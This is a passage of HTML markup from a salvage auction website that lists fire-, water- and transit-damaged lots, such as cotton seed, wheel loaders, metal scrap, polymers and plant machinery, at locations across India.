            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/e/ce78563ba6c2a24bce5edfbabe77753bWhatsApp_Image_2024-06-18_at_17.16.11.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-cotton-seed-738-5-mt-aat-indore-mp.html"  title="Fire/Water damaged Cotton Seed - 738.5 MT at Indore MP">Fire/Water damaged Cotton Seed - 738.5 MT at Indore MP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fie-water-damaged-cotton-seed-hull-219-1-mt-a.html" title="Fie/water damaged Cotton Seed Hull-219.1 MT at Indore MP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/1/1195cff144b33b29f5137989cb4879dbWhatsApp_Image_2024-06-18_at_17.14.20.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fie-water-damaged-cotton-seed-hull-219-1-mt-a.html"  title="Fie/water damaged Cotton Seed Hull-219.1 MT at Indore MP">Fie/water damaged Cotton Seed Hull-219.1 MT at Indore MP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-cotton-seeds-cake-193-9-mt.html" title="Fire/Water Damaged Cotton Seeds Cake - 193.9 MT at Indore MP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/8/8848c10fdcef0a944f6c66568260c80fWhatsApp_Image_2024-06-18_at_17.09.11.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-cotton-seeds-cake-193-9-mt.html"  title="Fire/Water Damaged Cotton Seeds Cake - 193.9 MT at Indore MP">Fire/Water Damaged Cotton Seeds Cake - 193.9 MT at Indore MP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/wheel-loader-01-weight-approx-18300-kg-at.html" title="Fire Damaged Wheel Loader - 01 weight -approx. 18300 kg at Vendodu Andhra pradesh" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/b/fbcd2dac576974ddae5b4cf3f1b755b5WhatsApp_Image_2024-04-16_at_5.11.18_PM_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/wheel-loader-01-weight-approx-18300-kg-at.html"  title="Fire Damaged Wheel Loader - 01 weight -approx. 18300 kg at Vendodu Andhra pradesh">Fire Damaged Wheel Loader - 01 weight -approx. 18300 kg at Vendodu Andhra pradesh</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damage-electric-scooter-ms-scrap-33032-k.html" title="XWLS MS Scrap-33032 k" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/6/0696ee254ab682fd2d1e6f664df58b26WhatsApp_Image_2024-06-21_at_12.46.24_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damage-electric-scooter-ms-scrap-33032-k.html"  title="XWLS MS Scrap-33032 k">XWLS MS Scrap-33032 k</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damage-electric-scooter-copper-scrap-60.html" title="XWLS Copper SCRAP-60" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/e/ee26662dfd4eec8de7a9889e7d780656WhatsApp_Image_2024-07-01_at_16.54.50.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damage-electric-scooter-copper-scrap-60.html"  title="XWLS Copper SCRAP-60">XWLS Copper SCRAP-60</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/xwls-aluminum-alloy-scrap-434-7-kg.html" title="XWLS Aluminum Alloy Scrap - 434.7 Kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/a/aaf90f700f66ae948f287767cc48056cWhatsApp_Image_2024-06-21_at_12.46.27.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/xwls-aluminum-alloy-scrap-434-7-kg.html"  title="XWLS Aluminum Alloy Scrap - 434.7 Kg.">XWLS Aluminum Alloy Scrap - 434.7 Kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/elcetric-sccoter-ss-scrap-278-64-kg.html" title="XWLS SS Scrap - 278.64 Kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/9/b93e2e87ff4e41d409110f0ceff22702WhatsApp_Image_2024-07-01_at_18.55.36.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/elcetric-sccoter-ss-scrap-278-64-kg.html"  title="XWLS SS Scrap - 278.64 Kg.">XWLS SS Scrap - 278.64 Kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-wheel-loader-01-weight-approx.html" title="Fire Damaged Wheel Loader - 01 weight -approx. 18300 kg at Vendodu AP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/5/9560306350d436a2b1ed6696c9d08978WhatsApp_Image_2024-04-16_at_5.11.36_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-wheel-loader-01-weight-approx.html"  title="Fire Damaged Wheel Loader - 01 weight -approx. 18300 kg at Vendodu AP">Fire Damaged Wheel Loader - 01 weight -approx. 18300 kg at Vendodu AP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/columbus-shoes-ms-gi-scrap-24-127-mt.html" title="Columbus Shoes : MS &amp; GI Scrap - 24.127 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/7/77475776ace24ade4ca37b3e07696f06WhatsApp_Image_2024-07-25_at_16.41.04.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/columbus-shoes-ms-gi-scrap-24-127-mt.html"  title="Columbus Shoes : MS & GI Scrap - 24.127 MT">Columbus Shoes : MS & GI Scrap - 24.127 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/columbus-aluminium-moulds-0-972-mt.html" title="Columbus : Aluminium Moulds _ 0.972 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/c/1c859397d452461bb0acd2551ef5e623WhatsApp_Image_2024-07-25_at_16.41.03.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/columbus-aluminium-moulds-0-972-mt.html"  title="Columbus : Aluminium Moulds _ 0.972 MT">Columbus : Aluminium Moulds _ 0.972 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/columbus-shoes-tpu-coumpound-2-916-mt.html" title="Columbus SHOES _ TPU Coumpound-2.916 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/0/708c6eeabf67414185e24ad429e3c58bWhatsApp_Image_2024-07-25_at_16.41.02_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/columbus-shoes-tpu-coumpound-2-916-mt.html"  title="Columbus SHOES _ TPU Coumpound-2.916 MT">Columbus SHOES _ TPU Coumpound-2.916 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-hdpe-ldpe-pp-polymers-appro.html" title="Fire Damaged HDPE, LDPE, PP Polymers – Approx. 1953.575 MT at Bhiwandi MH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/8/980de03d06fde2f660a0e68efd2d2df6IMG_0502.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-hdpe-ldpe-pp-polymers-appro.html"  title="Fire Damaged HDPE, LDPE, PP Polymers – Approx. 1953.575 MT at Bhiwandi MH">Fire Damaged HDPE, LDPE, PP Polymers – Approx. 1953.575 MT at Bhiwandi MH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-steering-column-parts-as-per-list.html" title="Damaged Steering Column Parts (as per list)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/2/a26eea5597868e08445452a3594cc1bePhoto_page-0007.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-steering-column-parts-as-per-list.html"  title="Damaged Steering Column Parts (as per list)">Damaged Steering Column Parts (as per list)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lumax-stock-material-as-per-list-attached.html" title="Lumax_Stock Material- Approx.45153 kg. (As per list attached) at Bangalore KTK" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/7/17738952efb7078ddca4089da66d56a21734436173641.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lumax-stock-material-as-per-list-attached.html"  title="Lumax_Stock Material- Approx.45153 kg. (As per list attached) at Bangalore KTK">Lumax_Stock Material- Approx.45153 kg. (As per list attached) at Bangalore KTK</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lumax-plant-machinery-as-per-list-attach.html" title="Lumax_ Plant &amp; Machinery (As per list attached) at bangalore KTK" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/2/727fd554d733d992beb4b780d5d8e234WhatsApp_Image_2024-12-09_at_13.05.18.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lumax-plant-machinery-as-per-list-attach.html"  title="Lumax_ Plant & Machinery (As per list attached) at bangalore KTK">Lumax_ Plant & Machinery (As per list attached) at bangalore KTK</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/salvge-of-building-stock-plant-machiner.html" title="Salvge of Building , Stock , Plant &amp; Machinery lying at moradabad" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/b/7b702e605194e50c62a5937af732503bWhatsApp_Image_2024-12-18_at_16.20.51.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/salvge-of-building-stock-plant-machiner.html"  title="Salvge of Building , Stock , Plant & Machinery lying at moradabad">Salvge of Building , Stock , Plant & Machinery lying at moradabad</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-water-damaged-6-grade-raw-ginned-cotton.html" title="Fire/Water Damaged 6 Grade Raw Ginned Cotton" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/2/0268ae4eaa23692cf79aedb1d47b5678TimePhoto_20241213_165434.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-water-damaged-6-grade-raw-ginned-cotton.html"  title="Fire/Water Damaged 6 Grade Raw Ginned Cotton">Fire/Water Damaged 6 Grade Raw Ginned Cotton</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-plant-machinery-at-ludhiana-punjab.html" title="Damaged Plant &amp; Machinery at Ludhiana Punjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/4/f4d2c59119b7b88f25e9dca5bb6cf4cbWhatsApp_Image_2025-02-04_at_13.08.29.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-plant-machinery-at-ludhiana-punjab.html"  title="Damaged Plant & Machinery at Ludhiana Punjab">Damaged Plant & Machinery at Ludhiana Punjab</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damage-stock-of-fabric-lying-at-punjab.html" title="Damage Stock of Fabric lying at Punjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/0/f05e839dec4f89f19b9b9b1e73a663c6WhatsApp_Image_2025-02-04_at_13.08.25.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damage-stock-of-fabric-lying-at-punjab.html"  title="Damage Stock of Fabric lying at Punjab">Damage Stock of Fabric lying at Punjab</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-scrap-of-aluminum-acp-coils.html" title=" Damaged Scrap of Aluminum (ACP Coils) - Approx.7052kg At Roorkee, Uttarakhand" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/0/402f1acd1c39b85c4996c88b328aec11photo.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-scrap-of-aluminum-acp-coils.html"  title=" Damaged Scrap of Aluminum (ACP Coils) - Approx.7052kg At Roorkee, Uttarakhand"> Damaged Scrap of Aluminum (ACP Coils) - Approx.7052kg At Roorkee, Uttarakhand</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-stock-of-clothes-fabric-at-gurgaon.html" title="Damaged Stock of Clothes/ Fabric at Gurgaon" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/f/3fba4f29e12e2c244b95dae95a60c17bWhatsApp_Image_2025-02-23_at_12.52.36.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-stock-of-clothes-fabric-at-gurgaon.html"  title="Damaged Stock of Clothes/ Fabric at Gurgaon">Damaged Stock of Clothes/ Fabric at Gurgaon</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-fixed-assets-lying-at-gurgaon-haryana.html" title="Damaged Fixed Assets lying at Gurgaon Haryana" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/9/49a6df4cbb1434059d894dfbe722726aWhatsApp_Image_2025-02-19_at_16.11.55.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-fixed-assets-lying-at-gurgaon-haryana.html"  title="Damaged Fixed Assets lying at Gurgaon Haryana">Damaged Fixed Assets lying at Gurgaon Haryana</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/transit-water-affected-imported-eval-resin.html" title="Transit/Water Affected Imported EVAL Resin" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/d/9dd777d40e5532f1baeedb4640cc2782WhatsApp_Image_2025-03-05_at_12.08.03.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/transit-water-affected-imported-eval-resin.html"  title="Transit/Water Affected Imported EVAL Resin">Transit/Water Affected Imported EVAL Resin</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/partially-damaged-burnt-water-mustard-husk.html" title="Partially damaged (Burnt)/water Mustard Husk " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/4/3489293d58f53c71be6a71acbec01207WhatsApp_Image_2025-03-18_at_14.38.49.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/partially-damaged-burnt-water-mustard-husk.html"  title="Partially damaged (Burnt)/water Mustard Husk ">Partially damaged (Burnt)/water Mustard Husk </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-hydraulic-excavator.html" title="Damaged Hydraulic Excavator " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/9/c9491b329f3100f9e7cb302609f23dd6WhatsApp_Image_2024-07-26_at_11.33.34_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-hydraulic-excavator.html"  title="Damaged Hydraulic Excavator ">Damaged Hydraulic Excavator </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/icm-building-scrap-approx-108-371-mt-at.html" title="ICM _ Building Scrap - Approx. 108.371 MT at Udaipur RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/0/d0b7026301b06ef2bff00eb459364695WhatsApp_Image_2025-03-20_at_16.30.07.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/icm-building-scrap-approx-108-371-mt-at.html"  title="ICM _ Building Scrap - Approx. 108.371 MT at Udaipur RJ">ICM _ Building Scrap - Approx. 108.371 MT at Udaipur RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/icm-plant-machinery-scrap-approx-6-755.html" title="ICM_ Plant &amp; Machinery Scrap -  Approx.-6.755_Udaipur RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/0/f05970cceae1b257f9f63ab467aac6e2WhatsApp_Image_2025-03-20_at_16.22.07.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/icm-plant-machinery-scrap-approx-6-755.html"  title="ICM_ Plant & Machinery Scrap -  Approx.-6.755_Udaipur RJ">ICM_ Plant & Machinery Scrap -  Approx.-6.755_Udaipur RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/icm-stock-raw-material-scrap-1-486-mt-at.html" title="ICM_Stock (Raw Material) Scrap- 1.486 MT at UDAIPUR RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/2/42ac9d0e0c7e7f24364aea1fbc822f85WhatsApp_Image_2025-03-20_at_16.32.07.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/icm-stock-raw-material-scrap-1-486-mt-at.html"  title="ICM_Stock (Raw Material) Scrap- 1.486 MT at UDAIPUR RJ">ICM_Stock (Raw Material) Scrap- 1.486 MT at UDAIPUR RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/icm-stock-fixed-goods-scrap-7933-90-mt.html" title="ICM_Stock (Fixed Goods) Scrap-  7.934 MT at Udaipur RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/f/df45657c9831c45fcbeff988f297ae6aWhatsApp_Image_2025-03-20_at_16.31.39.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/icm-stock-fixed-goods-scrap-7933-90-mt.html"  title="ICM_Stock (Fixed Goods) Scrap-  7.934 MT at Udaipur RJ">ICM_Stock (Fixed Goods) Scrap-  7.934 MT at Udaipur RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ievo-building-scrap-44-881-mt-at-udaipur-rj.html" title="IEVO_ Building Scrap -44.881 MT at Udaipur RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/2/2215ade806c62460ed8444ed5bbc0e43WhatsApp_Image_2025-03-20_at_16.29.21.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ievo-building-scrap-44-881-mt-at-udaipur-rj.html"  title="IEVO_ Building Scrap -44.881 MT at Udaipur RJ">IEVO_ Building Scrap -44.881 MT at Udaipur RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ievo-plant-machinery-scrap-30-097mt-at.html" title="IEVO_ Plant &amp; Machinery Scrap- 30.097MT at udaipur RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/f/9f12c4d8460607ecf87d0f4e4cba471aWhatsApp_Image_2025-03-20_at_16.26.47.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ievo-plant-machinery-scrap-30-097mt-at.html"  title="IEVO_ Plant & Machinery Scrap- 30.097MT at udaipur RJ">IEVO_ Plant & Machinery Scrap- 30.097MT at udaipur RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ievo-stock-rm-scrap-1-11mt-at-udaipur-rj.html" title="IEVO_ Stock (RM Scrap) - 1.11MT at Udaipur RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/0/f032812432609607341411581e403499WhatsApp_Image_2025-03-20_at_16.31.57.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ievo-stock-rm-scrap-1-11mt-at-udaipur-rj.html"  title="IEVO_ Stock (RM Scrap) - 1.11MT at Udaipur RJ">IEVO_ Stock (RM Scrap) - 1.11MT at Udaipur RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ievo-stock-fg-scrap-3-1mt-at-udaipur-rj.html" title="IEVO_ Stock (FG Scrap) - 3.1MT at Udaipur RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/0/508fea98f2e6adef3e1824ccbf187589WhatsApp_Image_2025-03-20_at_16.31.27.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ievo-stock-fg-scrap-3-1mt-at-udaipur-rj.html"  title="IEVO_ Stock (FG Scrap) - 3.1MT at Udaipur RJ">IEVO_ Stock (FG Scrap) - 3.1MT at Udaipur RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-part-of-pilling-rigdue-machine.html" title="Damaged Part of Pilling Rigdue Machine." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/e/1e5a5a76793803ce24f5108b9c787a55IMG-20250317-WA0077.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-part-of-pilling-rigdue-machine.html"  title="Damaged Part of Pilling Rigdue Machine.">Damaged Part of Pilling Rigdue Machine.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/stocks-lg-electronics-goods-as-per-list-att.html" title="Stocks LG  Electronics Goods _As per List attached at Ludhiana PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/8/e88e75a08d8952e288c84c4df30f19ffIMG20250131152801.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/stocks-lg-electronics-goods-as-per-list-att.html"  title="Stocks LG  Electronics Goods _As per List attached at Ludhiana PJ">Stocks LG  Electronics Goods _As per List attached at Ludhiana PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/stocks-of-computers-and-laptops-accessories.html" title="Stocks of computers and Laptops &amp; accessories (As per List Attached) at ludhiana PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/5/f549b8d9476eb9b4305232491c6da5601_34_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/stocks-of-computers-and-laptops-accessories.html"  title="Stocks of computers and Laptops & accessories (As per List Attached) at ludhiana PJ">Stocks of computers and Laptops & accessories (As per List Attached) at ludhiana PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-structural-steel.html" title="Fire Damaged Structural Steel, GI Sheets and Reinforcement Steel embedded in Cement Concrete with Approx. total weight of 750 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/7/371873c367a1ae265ed745cff5c4646dWhatsApp_Image_2025-04-03_at_10.54.02_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-structural-steel.html"  title="Fire Damaged Structural Steel, GI Sheets and Reinforcement Steel embedded in Cement Concrete with Approx. total weight of 750 MT">Fire Damaged Structural Steel, GI Sheets and Reinforcement Steel embedded in Cement Concrete with Approx. total weight of 750 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-damaged-stock-of-pta.html" title="IVL Dhunseri_(Water Damaged) Stock of PTA (31.803 MT) lying at Haldia Midnapur (E) WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/7/274986b1a2b3588579a01ba531ccf7d01743659790541.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-damaged-stock-of-pta.html"  title="IVL Dhunseri_(Water Damaged) Stock of PTA (31.803 MT) lying at Haldia Midnapur (E) WB">IVL Dhunseri_(Water Damaged) Stock of PTA (31.803 MT) lying at Haldia Midnapur (E) WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-damaged-stocks-of-pet-chips.html" title="IVL Dhunseri_(Water Damaged) Stocks of PET Chips (29.900 MT) lying at Haldia Midnapur (E) WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/e/9e27ca11cae70ac529680c4d9c366f70WhatsApp_Image_2025-04-02_at_8.44.51_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-damaged-stocks-of-pet-chips.html"  title="IVL Dhunseri_(Water Damaged) Stocks of PET Chips (29.900 MT) lying at Haldia Midnapur (E) WB">IVL Dhunseri_(Water Damaged) Stocks of PET Chips (29.900 MT) lying at Haldia Midnapur (E) WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-damaged-jumbo-bags.html" title="IVL Dhunseri_ (Water Damaged) Jumbo Bags (6296 Nos.) lying at Haldia Midnapur (E) WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/3/03964c0f7480d2819072e97c237e283cWhatsApp_Image_2025-04-02_at_11.30.01_AM_2_.jpeg"/></a></div>
